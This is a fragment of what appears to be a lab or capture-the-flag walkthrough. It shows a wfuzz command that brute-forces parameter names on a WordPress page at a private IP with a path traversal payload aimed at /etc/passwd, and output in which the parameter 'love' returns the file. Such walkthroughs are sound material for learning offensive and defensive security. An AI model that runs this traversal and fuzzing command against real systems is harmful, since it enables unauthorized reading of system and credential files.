 ❯ wfuzz -c -t 100 --hc=404 --hl=40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://172.21.0.2/wordpress/index.php?FUZZ=../../../../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.21.0.2/wordpress/index.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 220561
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002045:   200        66 L     148 W      2319 Ch     "love"